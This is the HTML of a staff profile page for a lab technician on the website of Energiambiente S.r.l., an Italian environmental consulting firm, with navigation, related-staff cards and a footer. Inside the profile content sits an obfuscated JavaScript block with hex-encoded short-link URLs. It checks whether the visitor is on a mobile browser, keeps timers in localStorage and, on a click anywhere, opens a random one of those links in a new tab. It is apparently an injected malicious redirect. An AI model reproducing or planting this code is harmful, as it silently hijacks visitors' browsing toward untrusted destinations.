		<li id="menu-item-1221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221"><a href="/trattamento-acque/"><span class="link-inner">Trattamento Acque</span></a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a href="/trattamento-aria/"><span class="link-inner">Trattamento Aria</span></a></li>
	</ul>
</li>
	<li id="menu-item-1223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223"><a href="https://energiambientesrl.it/impianti-elettrici-e-idraulici/"><span class="link-inner">Impianti elettrici ed idraulici</span></a></li>
	<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1428"><a href="#"><span class="link-inner">Casi Studio <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1429"><a href="#"><span class="link-inner">Trattamento Acque <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1531"><a href="/trattamento-acque/caso-studio-impianto-mobile/"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Impianto mobile</span></a></li>
			<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://energiambientesrl.it/?page_id=1386"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Chimico Fisico &#8211; Colorificio</span></a></li>
			<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://energiambientesrl.it/?page_id=1532"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Chimico Fisico &#8211; Acque di lavaggio</span></a></li>
		</ul>
</li>
		<li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1500"><a href="#"><span class="link-inner">Trattamento Aria <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://energiambientesrl.it/?page_id=1466"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Filtro a tasche &#8211; Cantiere navale</span></a></li>
			<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://energiambientesrl.it/?page_id=1917"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Scrubber – Impianto di biostabilizzazione</span></a></li>
			<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://energiambientesrl.it/?page_id=1926"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Scrubber – Impianto di estrusione materiali termoplastici da recupero</span></a></li>
			<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://energiambientesrl.it/?page_id=1927"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Scrubber – Stazione di trasferenza umido da raccolta differenziata</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://energiambientesrl.it/?page_id=706"><span class="link-inner">Assistenza tecnica</span></a></li>
</ul>
</li>
<li id="menu-item-1430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1430"><a href="#"><span class="link-inner">Azienda <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://energiambientesrl.it/?page_id=357"><span class="link-inner">Chi siamo</span></a></li>
	<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://energiambientesrl.it/?page_id=1421"><span class="link-inner">Certificazioni</span></a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-508"><a href="https://energiambientesrl.it/?page_id=289"><span class="link-inner">News</span></a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://energiambientesrl.it/?page_id=170"><span class="link-inner">Contatti</span></a></li>
</ul>
			
		</nav>

	</div>

	

	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header default-page-header wpex-supports-mods has-aside wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-20 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2 wpex-text-center">

	
	<div class="page-header-inner container wpex-md-flex wpex-md-flex-wrap wpex-md-items-center wpex-md-justify-between">
<div class="page-header-content wpex-md-mr-15">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-inherit-font-family wpex-not-italic wpex-tracking-normal wpex-leading-normal wpex-font-normal wpex-text-2xl wpex-text-1">

	<span>Marcella Ponzio</span>

</h1>


<div class="page-subheading wpex-last-mb-0 wpex-text-md">Tecnico di laboratorio Senior</div></div>
<div class="page-header-aside wpex-md-text-right"><nav class="site-breadcrumbs position-page_header_aside wpex-text-4 wpex-text-sm" aria-label="You are here:"><span class="breadcrumb-trail wpex-clr"><span><span><a href="https://energiambientesrl.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Marcella Ponzio</span></span></span></nav></div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<div id="single-blocks" class="wpex-first-mt-0 wpex-clr">
<article id="staff-single-content" class="single-content wpex-mt-20 entry wpex-clr" itemprop="text"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_ wpb_content_element wpex-lightbox">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://energiambientesrl.it/wp-content/uploads/2022/09/donna.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="200" height="200" src="https://energiambientesrl.it/wp-content/uploads/2022/09/donna.jpg" class="vc_single_image-img attachment-full" alt="" title="donna" srcset="https://energiambientesrl.it/wp-content/uploads/2022/09/donna.jpg 200w, https://energiambientesrl.it/wp-content/uploads/2022/09/donna-150x150.jpg 150w, https://energiambientesrl.it/wp-content/uploads/2022/09/donna-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Tecnico di laboratorio Senior</p>

		</div>
	</div>
</div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x72\x76\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x72\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x43\x51\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x69\x59\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x42\x77\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x69\x4d\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x61\x61\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x6e\x67\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x52\x4f\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4b\x51\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div></article>


	<div id="staff-single-related" class="related-staff-posts wpex-mb-20 wpex-clr">

		<h3 class="theme-heading border-w-color related-staff-posts-heading"><span class="text">Related Staff</span></h3>
		<div class="wpex-row wpex-clr">

			
<article id="post-90" class="staff-entry col span_1_of_3 col-1 post-90 staff type-staff status-publish has-post-thumbnail hentry entry has-media">
			<div class="staff-entry-inner wpex-last-mb-0 wpex-clr">
			
	<div class="staff-entry-media entry-media wpex-mb-20">

	<a href="https://energiambientesrl.it/?staff=giovanni-pito" title="Giovanni Pitò" class="staff-entry-media-link">


	<img loading="lazy" class="staff-entry-media-img staff-entry-img wpex-align-middle" src="https://energiambientesrl.it/wp-content/uploads/2014/09/Giovanni_Pito.png" alt="" srcset="https://energiambientesrl.it/wp-content/uploads/2014/09/Giovanni_Pito.png 200w, https://energiambientesrl.it/wp-content/uploads/2014/09/Giovanni_Pito-150x150.png 150w, https://energiambientesrl.it/wp-content/uploads/2014/09/Giovanni_Pito-100x100.png 100w" width="200" height="200">
	
	

	</a>


</div>

			
<div class="staff-entry-details wpex-last-mb-0 wpex-clr">
	
<h2 class="staff-entry-title entry-title wpex-mb-5">
		<a href="https://energiambientesrl.it/?staff=giovanni-pito">Giovanni Pitò</a>

	</h2>	
	<div class="staff-entry-position entry-position wpex-mb-15 wpex-text-sm wpex-text-3">Socio<br>Direttore commerciale</div>

	
<div class="staff-entry-excerpt wpex-my-15 wpex-last-mb-0">
	<p>Socio, Direttore commerciale</p></div>	<div class="staff-social wpex-social-btns wpex-mt-10 wpex-last-mr-0"><a href="#" class="wpex-facebook wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-mr-5 wpex-mt-5" target="_blank" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a href="#" class="wpex-instagram wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-mr-5 wpex-mt-5" target="_blank" rel="noopener noreferrer"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a><a href="#" class="wpex-linkedin wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-mr-5 wpex-mt-5" target="_blank" rel="noopener noreferrer"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">Linkedin</span></a></div></div>		</div>
	</article>
<article id="post-101" class="staff-entry col span_1_of_3 col-2 post-101 staff type-staff status-publish has-post-thumbnail hentry entry has-media">
			<div class="staff-entry-inner wpex-last-mb-0 wpex-clr">
			
	<div class="staff-entry-media entry-media wpex-mb-20">

	<a href="https://energiambientesrl.it/?staff=stefano-mancuso" title="Stefano Mancuso" class="staff-entry-media-link">


	<img loading="lazy" class="staff-entry-media-img staff-entry-img wpex-align-middle" src="https://energiambientesrl.it/wp-content/uploads/2014/09/Stefano_Mancuso.png" alt="" srcset="https://energiambientesrl.it/wp-content/uploads/2014/09/Stefano_Mancuso.png 200w, https://energiambientesrl.it/wp-content/uploads/2014/09/Stefano_Mancuso-150x150.png 150w, https://energiambientesrl.it/wp-content/uploads/2014/09/Stefano_Mancuso-100x100.png 100w" width="200" height="200">
	
	

	</a>


</div>

			
<div class="staff-entry-details wpex-last-mb-0 wpex-clr">
	
<h2 class="staff-entry-title entry-title wpex-mb-5">
		<a href="https://energiambientesrl.it/?staff=stefano-mancuso">Stefano Mancuso</a>

	</h2>	
	<div class="staff-entry-position entry-position wpex-mb-15 wpex-text-sm wpex-text-3">Socio<br>Responsabile tecnico RSPP</div>

	
<div class="staff-entry-excerpt wpex-my-15 wpex-last-mb-0">
	<p>Socio, Responsabile tecnico aziendale RSPP</p></div>	<div class="staff-social wpex-social-btns wpex-mt-10 wpex-last-mr-0"><a href="#" class="wpex-facebook wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-mr-5 wpex-mt-5" target="_blank" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a href="#" class="wpex-instagram wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-mr-5 wpex-mt-5" target="_blank" rel="noopener noreferrer"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a><a href="#" class="wpex-linkedin wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-mr-5 wpex-mt-5" target="_blank" rel="noopener noreferrer"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">Linkedin</span></a></div></div>		</div>
	</article>
<article id="post-595" class="staff-entry col span_1_of_3 col-3 post-595 staff type-staff status-publish has-post-thumbnail hentry entry has-media">
			<div class="staff-entry-inner wpex-last-mb-0 wpex-clr">
			
	<div class="staff-entry-media entry-media wpex-mb-20">

	<a href="https://energiambientesrl.it/?staff=dennis-corona" title="Dennis Corona" class="staff-entry-media-link">


	<img loading="lazy" class="staff-entry-media-img staff-entry-img wpex-align-middle" src="https://energiambientesrl.it/wp-content/uploads/2022/09/Dennis_Corona.png" alt="" srcset="https://energiambientesrl.it/wp-content/uploads/2022/09/Dennis_Corona.png 200w, https://energiambientesrl.it/wp-content/uploads/2022/09/Dennis_Corona-150x150.png 150w, https://energiambientesrl.it/wp-content/uploads/2022/09/Dennis_Corona-100x100.png 100w" width="200" height="200">
	
	

	</a>


</div>

			
<div class="staff-entry-details wpex-last-mb-0 wpex-clr">
	
<h2 class="staff-entry-title entry-title wpex-mb-5">
		<a href="https://energiambientesrl.it/?staff=dennis-corona">Dennis Corona</a>

	</h2>	
	<div class="staff-entry-position entry-position wpex-mb-15 wpex-text-sm wpex-text-3">Tecnico di laboratorio junior<br>Tecnico gestione rifiuti </div>

	
<div class="staff-entry-excerpt wpex-my-15 wpex-last-mb-0">
	<p>Tecnico di laboratorio junior Tecnico gestione rifiuti</p></div>	<div class="staff-social wpex-social-btns wpex-mt-10 wpex-last-mr-0"><a href="#" class="wpex-facebook wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-mr-5 wpex-mt-5" target="_blank" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a href="#" class="wpex-instagram wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-mr-5 wpex-mt-5" target="_blank" rel="noopener noreferrer"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a><a href="#" class="wpex-linkedin wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-mr-5 wpex-mt-5" target="_blank" rel="noopener noreferrer"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">Linkedin</span></a></div></div>		</div>
	</article>
		</div>

	</div>

	</div>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="https://energiambientesrl.it/">
	<label>
		<span class="screen-reader-text">Cerca</span>
		<input type="search" class="field" name="s" placeholder="Cerca" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Articoli recenti</div>
		<ul>
											<li>
					<a href="https://energiambientesrl.it/?p=891">Contributo regionale a fondo perduto per la rimozione e lo smaltimento di manufatti e materia li contenenti amianto nelle civili abitazione.</a>
									</li>
											<li>
					<a href="https://energiambientesrl.it/?p=77">Nuovo Decreto End Of Waste Inerti</a>
									</li>
					</ul>

		</div><div id="categories-2" class="wpex-bordered-list sidebar-box widget widget_categories wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Categorie</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://energiambientesrl.it/?cat=1">Consulenza</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://energiambientesrl.it/?cat=18">Laboratorio analisi</a>
</li>
			</ul>

			</div><div id="wpex_fontawesome_social_widget-1" class="sidebar-box widget widget_wpex_fontawesome_social_widget wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Seguici</div><style>#wpex_fontawesome_social_widget-1 .wpex-social-btn{font-size:16px;height:35px;width:35px;}</style><div class="wpex-fa-social-widget textleft"><ul class="wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-text-md"><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://www.facebook.com/EnergiambienteSrl" title="Facebook" class="wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://www.linkedin.com/company/energiambiente-srl" title="LinkedIn" class="wpex-linkedin wpex-social-btn wpex-social-btn-flat wpex-social-bg" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a></li></ul></div></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://energiambientesrl.it/?staff=giuseppina-licari" rel="prev"><span class="wpex-mr-10 ticon ticon-angle-double-left" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Articolo Precedente</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://energiambientesrl.it/?staff=alessio-corona-2" rel="next"><span class="screen-reader-text">next post: </span>Articolo Successivo<span class="wpex-ml-10 ticon ticon-angle-double-right" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		


	
	    <footer id="footer" class="site-footer wpex-surface-dark" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">

	
	
		<div class="footer-box span_1_of_3 col col-1"><div id="wpex_fontawesome_social_widget-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_fontawesome_social_widget"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Energiambiente S.r.l.</div><style>#wpex_fontawesome_social_widget-2 .wpex-social-btn{font-size:16px;height:35px;width:35px;}</style><div class="wpex-fa-social-widget textleft"><div class="desc wpex-last-mb-0 wpex-mb-20 wpex-clr"><p><b>Sede legale:</b> SS 113 KM 281,800 (piano I)<br>90044 CARINI (PA) 
<br><br>
<b>Email:</b> <a href="mailto:info@energiambientesrl.com">info@energiambientesrl.com</a>
<br><br>
<b>Pec:</b> <a href="mailto:energiambientesrl@pec.it">energiambientesrl@pec.it</a>
<br><br>
